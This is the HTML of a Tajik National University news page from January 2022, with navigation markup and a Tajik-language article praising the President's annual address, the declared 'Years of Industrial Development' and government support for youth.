		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_692fbe2e54946_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_692fbe2e54946_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_692fbe2e54946_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-29450" class="post-29450 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ПАЁМ РАҲНАМОИ НАСЛИ ҶАВОН АСТ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T12:07:34+00:00" >07.01.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-29450">878</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async" fetchpriority="high" src="https://tnu.tj/wp-content/uploads/2022/01/77-892x1024.jpg" alt="" class="wp-image-29453" width="279" height="320" srcset="https://tnu.tj/wp-content/uploads/2022/01/77-892x1024.jpg 892w, https://tnu.tj/wp-content/uploads/2022/01/77-261x300.jpg 261w, https://tnu.tj/wp-content/uploads/2022/01/77-768x882.jpg 768w, https://tnu.tj/wp-content/uploads/2022/01/77-1338x1536.jpg 1338w, https://tnu.tj/wp-content/uploads/2022/01/77-696x799.jpg 696w, https://tnu.tj/wp-content/uploads/2022/01/77-1068x1226.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/01/77-366x420.jpg 366w, https://tnu.tj/wp-content/uploads/2022/01/77.jpg 1407w" sizes="(max-width: 279px) 100vw, 279px" /><figcaption> <strong>Ҷавҳари Абдуғаффор, муовини мудири Маркази иттилоотӣ-таҳлилии ДМТ</strong> </figcaption></figure></div>



<p>Паёми навбатии Асосгузори
сулҳу ваҳдати миллӣ &#8211; Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам
Эмомалӣ Раҳмон ба Маҷлиси Олии Ҷумҳурии Тоҷикистон ва ҷомеаи шаҳрвандӣ ироа
гардид, бозгӯкунандаи самтҳои асосии сиёсати дохилӣ ва хориҷии мамлакат буда,
роҳнамо ва стратегияи қавии ояндабинона дар роҳи ободониву созандагии кишвар
маҳсуб мегардад. Ироаи Паём ҳамасола аз ҷониби Пешвои муаззами миллат ба аҳли
ҷомеаи Тоҷикистон дар рушди босуботи Ватан, таҳкими пояҳои иқтисодиву иҷтимоӣ,
сиёсати дохиливу хориҷӣ, илм, маориф, фарҳанг ва иттиҳоду ҳамбастагии мардуми
шарифи Тоҷикистон нақши созандаву поянда мегузорад. Сарвари давлат дар ҳама
паёмҳои худ бо пешниҳоду ташаббусҳои наҷибу некбинона ҳама қишрҳои ҷомеаро ба
ояндаи дурахшон рӯҳбаланду ҳидоят менамоянд. Зеро мардуми шарифи Тоҷикистон ба
марҳилаи нави рушди иқтисодию иҷтимоӣ ворид гардида, зери сиёсати
хирадмандонаву некбинона ва дурандешонаи Пешвои миллат ба сӯйи ояндаи ободу
осуда бо қадамҳои устувор пеш рафта истодааст. Озмунҳои ҷумҳуриявии “Тоҷикистон
&#8211; Ватани азизи ман”, “Фурӯғи субҳи доноӣ китоб аст”, “Илм-фурӯғи маърифат” ва
ибтикороти солҳои 2019-2021 эълон гардидани “Солҳои рушди деҳот, сайёҳӣ ва
ҳунарҳои мардумӣ”, солҳои 2018-2028 “Даҳсолаи байналмилалии амал об барои рушди
устувор” ва дигарҳо аз тарафи мардум хуш пазируфта шудаанд. Дар Паёми имсола
Сарвари давлат ба муҳимтарин самтҳои ҳаёти кишвар таваҷҷуҳ намуда, роҳҳои боз
ҳам ба сатҳи баланд баромадан ва дар ҷомеаи ҷаҳонӣ мавқеи сазовору хоссаро касб
намудани кишварамонро беҳтару равшан баён намуданд. Қайд кардан ба маврид аст,
ки саноатикунонии истеҳсолоти кишвар дар Паёми имсола мушаххасан бо ифодаи
рақамҳо муайяну возеҳ баҳогузорӣ карда шуд. Яъне Пешвои миллат муҳатарам
Эмомалӣ Раҳмон эълон доштанд, ҷиҳати рушди минбаъдаи мамлакат, ҳалли масъалаҳои
иҷтимоиву иқтисодӣ ва таъмин намудани иҷрои ҳадафҳои стратегии миллӣ, аз ҷумла
раванди саноатикунонии босуръати кишвар пешниҳод намуданд, ки солҳои 2022-2026,
яъне то ҷашни 35-солагии истиқлолияти давлатии Тоҷикистон «Солҳои рушди саноат»
дар Ҷумҳурии Тоҷикистон эълон карда шавад. Ин пешниҳод мисли дигар ташаббусҳои
оқилонаву дурандешона ба манфиати беҳбудии сокинони кишвар ва рушди босуботи
кишвар аст. Воқеан имрӯз мо ба ҳадафҳои дар пешистодаамон расида истодаем ва
иқдоме, ки аз ҷониби Пешвои муаззами миллат, шуда истодаанд ин қадами бузург ва
саривақтӣ дар зарфи 5- соли оянда мебошад, ки дар амалӣ гардидани ҳадафи чоруми
Ҳукумати Ҷумҳурии Тоҷикистон «Саноаткунонии босуръати кишвар» нақши муҳимро
мебозад. </p>



<p>Дигар масъалае, ки ба он
таваҷҷуҳи зиёд зоҳир карда шудааст, ин ҷавонон аст ва 70 фисади аҳолии
Тоҷикистонро ҷавонон ташкил медиҳанд, аз мадди назари роҳбарияти олии мамлакат
ва Ҳукумати Ҷумҳурии Тоҷикистон дур намонда, ояндагони Ватан ва идомадиҳандаи
амалҳои созандаи падарону бузургон ва созандагони фардои ҷомеа эътироф
гардидаанд. Тоҷикистон ҳамчун кишвари ҷавон аз ибтидои солҳои 2000-ум сар
карда, ба марҳалаи рушд ворид гардида, ба пешрафти босуботи иқтисодиёт, беҳтар
намудани сатҳи зиндагии мардум тавассути суръат бахшидани корҳои бунёдкориву созандагӣ
ва татбиқи ислоҳоти фарогир дар ҳамаи соҳаҳо қадами устувор гузошт. Боиси
ифтихори мо ҷавонон аст, ки сиёсати Пешвои миллат, Президенти Ҷумҳурии
Тоҷикистон муҳтарам Эмомалӣ Раҳмон сиёсати ҷавонпаварона буда, ба неруи
ҷавонони кишвар боварии бузург доранд. Ҳанӯз аз нахуст суханонашон дар ҷаласаи
шонздаҳуми таърихии Шӯрои Олӣ дар шаҳри Хуҷанд дар дили мо ҷавонон бо пайкори
созандааш ҳамчун пайкари осоиштагию амният, таҳкимбахши сулҳ ва ваҳдати миллии
тоҷикон таҷаллӣ гардида, дар афкори ҷавонони муосири кишвар чун ҳомии миллат ва
Асосгузори сулҳу ваҳдати миллӣ пазируфта шудааст. Ин аст, ки Пешвои миллат чун
ҳамешагӣ ба масъалаи ҷавонон таваҷҷуҳи хосса намуданд. Пешвои миллат дар Паёми
худ таъкид намуданд, ки «Ҳукумати мамлакат бо мақсади дастгирӣ ва ҳавасмандгардонии
ҷавонони лаёқатманду соҳибмаърифат ва ватандӯсту хештаншинос, яъне насли
ояндасози миллат ва давлат дар сӣ соли соҳибистиқлолӣ тамоми шароиту
имкониятҳои заруриро фароҳам овардааст. Ҷавонон ояндаи давлату миллат, қувваи
пешбарандаи ҷомеа ва захираи стратегии давлату Ҳукумати мамлакат мебошанд. Аз
ин рӯ, ҷавононро дар рӯҳияи ватандӯстӣ, худогоҳию худшиносӣ, инчунин, ҷалби
онҳо дар корҳои ободонию созандагӣ ҳифзи дастовардҳои Истиқолияти давлатӣ ва
таҳким бахшидани ваҳдати миллӣ омода созем». </p>



<p>Ҳамзамон, Пешвои миллат қайд
намуданд: “Ҷавонон бояд аз ҳама қишрҳои ҷомеа бештар фаъол бошанд, ташаббусҳои
созанда пешниҳод намоянд, рамзҳои давлатӣ, муқаддасоти миллӣ ва дастовардҳои
истиқлолиятро ҳифз кунанд, дар ҳаёти сиёсиву иҷтимоии Тоҷикистони азиз бо дасту
дили гарм ва нерӯи бунёдгарона ширкат варзанд, амнияти давлат ва шарафу номуси
ватандориро ҳимоя карда, худро аз ҳама хавфу хатарҳои номатлуби ҷаҳони муосир
эмин нигоҳ доранд ва парчамбардори ин сарзамин, марзу бум ва кишвари
муқаддасамон бошанд”.</p>



<p>&nbsp;Сарвари давлат барои дастгирии ҷавонон &#8211; насли
ояндасози кишвар як қатор андешаҳои муфид иброз намуданд. 20- фоиз зиёд
гардидани стипендияҳо барои донишҷӯён ва дигар намуди стипендияҳо гувоҳ аз
ғамхориҳои навбатии падаронаи Пешвои ҷавонпаври миллат муҳтарам Эмомалӣ Раҳмон
нисбат ба ҷавонони лаёқатманди кишвар аст. Имрӯз дар 25 &#8211; давлати ҷаҳон 42
ҳазор ҷавонони тоҷик таҳсили илм менамоянд, ки боиси ифтихору сарбаландии
ҷавонони бонангу ори Тоҷикистони соҳибистиқлоламон мебошад. </p>



<p>Мо ҷавонони саодатманди кишвар Паёми Пешвои миллатамонро барномаи кору фаъолияти худ қарор дода барои амалӣ гардидани ҳадафҳои созанда ва эҳсоси гарми ватандӯстиву ватанпарварӣ дар мубориза бо ҳама гуна хавфу хатарҳое, ки зидди давлату миллатанд, омода бошем, манфиатҳои миллиро аз ҳар манфиати дигар боло бардошта, дар дигаргунсозиҳои ҷомеаи навин боз ҳам фаъолона иштирок карда, дар муаррифии давлати миллӣ, ҳифзи арзишҳои истиқлолият ва рушди Тоҷикистони азиз беш аз пеш ҷаҳду талош менамоем. </p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_692fbe2e56911_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_692fbe2e56911_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_692fbe2e56911_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-01-07T12:07:34+00:00"><meta itemprop="dateModified" content="2022-01-07T12:07:35+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/pajom-ra-namoi-nasli-avon-ast/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ПАЁМ РАҲНАМОИ НАСЛИ ҶАВОН АСТ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2021/12/51760584326_9173738850_c.jpg"><meta itemprop="width" content="799"><meta itemprop="height" content="532"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_692fbe2e56d7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_692fbe2e56d7c" ><script>var block_td_uid_3_692fbe2e56d7c = new tdBlock();
block_td_uid_3_692fbe2e56d7c.id = "td_uid_3_692fbe2e56d7c";
block_td_uid_3_692fbe2e56d7c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_692fbe2e56d7c_rand","td_column_number":3,"live_filter_cur_post_id":29450,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_692fbe2e56d7c_rand","tdc_css_class_style":"td_uid_3_692fbe2e56d7c_rand_style"}';
block_td_uid_3_692fbe2e56d7c.td_column_number = "3";
block_td_uid_3_692fbe2e56d7c.block_type = "td_block_related_posts";
block_td_uid_3_692fbe2e56d7c.post_count = "3";
block_td_uid_3_692fbe2e56d7c.found_posts = "1986";
block_td_uid_3_692fbe2e56d7c.header_color = "";
block_td_uid_3_692fbe2e56d7c.ajax_pagination_infinite_stop = "";
block_td_uid_3_692fbe2e56d7c.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_3_692fbe2e56d7c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_692fbe2e6ec5e" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_692fbe2e56d7c" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_692fbe2e6ec65" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_692fbe2e56d7c" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_692fbe2e56d7c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
